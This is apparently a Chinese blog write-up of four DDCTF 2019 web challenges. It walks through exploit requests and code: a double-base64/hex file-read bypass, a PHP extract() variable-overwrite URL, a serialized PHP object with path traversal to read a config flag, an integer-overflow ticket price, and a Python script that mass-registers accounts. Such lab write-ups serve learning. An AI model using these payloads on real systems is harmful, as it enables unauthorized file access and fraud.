emmm,我web只做了4题,其他也做了几题.....另外不会.....。
滴!
打开题目,跳转到这个链接.....
http://117.51.150.246/index.php?jpg=TmpZMlF6WXhOamN5UlRaQk56QTJOdz09
把后面这串TmpZMlF6WXhOamN5UlRaQk56QTJOdz09放到base64解密2次,得到666C61672E6A7067,猜测这段可能是16进制,就放到hex转字符串得到flag.jpg,访问http://117.51.150.246/flag.jpg发现图片存在,可能存在文件包含。
将index.php通过hex后base64加密2次后,访问,查看源代码,得到

<?php
/*
* https://blog.csdn.net/FengBanLiuYun/article/details/80616607
* Date: July 4,2018
*/
error_reporting(E_ALL || ~E_NOTICE);
header('content-type:text/html;charset=utf-8');
if(! isset($_GET['jpg']))
header('Refresh:0;url=./index.php?jpg=TmpZMlF6WXhOamN5UlRaQk56QTJOdz09');
$file = hex2bin(base64_decode(base64_decode($_GET['jpg'])));
echo '<title>'.$_GET['jpg'].'</title>';
$file = preg_replace("/[^a-zA-Z0-9.]+/","", $file);
echo $file.'</br>';
$file = str_replace("config","!", $file);
echo $file.'</br>';
$txt = base64_encode(file_get_contents($file));
echo "<img src='data:image/gif;base64,".$txt."'></img>";
/*
* Can you find the flag file?
*
*/
?>
给出了一篇csdn博客的链接(呵呵,看了很久....),最后在博主文章发现一篇vim 异常退出 swp文件提示的文章。访问链接/practice.txt.swp得到提示f1ag!ddctf.php
通过查看php源码,得到按步骤得到f1ag!ddctf.php的源码,
<?php
include('config.php');
$k = 'hello';
extract($_GET);
if(isset($uid))
{
$content=trim(file_get_contents($k));
if($uid==$content)
{
echo $flag;
}
else
{
echo'hello';
}
}
?>变量覆盖,直接uid为空,k也为空,file_get_contents获取不到文件也是为空就可以了。http://117.51.150.246/f1ag!ddctf.php?uid=&k=
FLAG:
DDCTF{436f6e67726174756c6174696f6e73}WEB签到题
打开,查看源代码,发现这个js。里面有个添加头的,抓包,修改didictf_username的值,http://117.51.158.44/js/index.js

得到提示
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}打开app/fL2XID2i0Cdh.php,查看到源码,代码审计.....发现这是个反序列号漏洞!
通过url:app/Session.php传入修改头值、提交POST nickname=%s,获取cookie加密的key EzblrbNS。
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Welcome","data":"Welcome my friend EzblrbNS"}{"errMsg":"sucess","data":"DiDI Welcome you Mozilla\/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/73.0.3683.103 Safari\/537.36"}反序列化然后md5加密后,通过cookie传入
include 'Application.php';//自己新建个文件,把class放进去
$a=new Application();
$a->path="..././config/flag.txt";
echo serialize($a);cookie(需要通过urlencode)O:11:"Application":1:{s:4:"path";s:21:"..././config/flag.txt";}5a014dbe49334e6dbb7326046950bee2
FLAG:
DDCTF{ddctf2019_G4uqwj6E_pHVlHIDDGdV8qA2j}Upload-IMG
登陆进去后,上传文件,提示文件没有phpinfo(),通过下载图片发现,这题通过进制碰撞,自己百度、google....不行就乱插
FLAG:
DDCTF{B3s7_7ry_php1nf0_9471d951a9d79fad}大吉大利,今晚吃鸡
这题主要是整数溢出,抓包修改门票价格为4294967296
http://117.51.147.155:5050/ctf/api/buy_ticket?ticket_price=4294967296购买获取门票后,任务是填id和ticket,通过脚本跑就可以了(发现重复率真的高,注册了两千多个用户才完成....我真tm...)
我小白,乱写的,只做参考..
import requests
import threading
import json
import time
def reg(username):
s=requests.session()
regres=s.get("http://117.51.147.155:5050/ctf/api/register?name="+username+"&password=12345678").text
if(json.loads(regres)['code']==200):
print(username+"注册成功")
buyres=s.get("http://117.51.147.155:5050/ctf/api/buy_ticket?ticket_price=4294967296").text
if(json.loads(buyres)['code']==200):
print(username+"购买中")
searchres=s.get("http://117.51.147.155:5050/ctf/api/search_bill_info").text
if(json.loads(searchres)['code']==200):
searchjson=json.loads(searchres)
bill_id=searchjson['data'][0]['bill_id']
print(username+"查询成功,你的bill_id"+bill_id)
s.get("http://117.51.147.155:5050/ctf/api/get_user_balance").text
#这次真的是买门票了
buy_ticketres=s.get("http://117.51.147.155:5050/ctf/api/pay_ticket?bill_id="+bill_id).text
if(json.loads(buy_ticketres)['code']==200):
your_id=json.loads(buy_ticketres)['data'][0]['your_id']
your_ticket=json.loads(buy_ticketres)['data'][0]['your_ticket']
open("id.txt","a").write(str(your_id)+"\n")
open("ticket.txt","a").write(your_ticket+"\n")
print(username+"门票购买成功,你的id"+str(your_id)+"你的ticket:"+your_ticket)
for i in range(200):
name="ddtest"+str(i)
reg(name)
time.sleep(2)
FLAG:
DDCTF{chiken_dinner_hyMCX[n47Fx)}
共
0条评论